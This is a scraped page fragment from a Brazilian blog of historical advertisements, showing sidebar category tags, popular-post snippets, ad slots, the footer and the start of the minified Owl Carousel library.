.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return 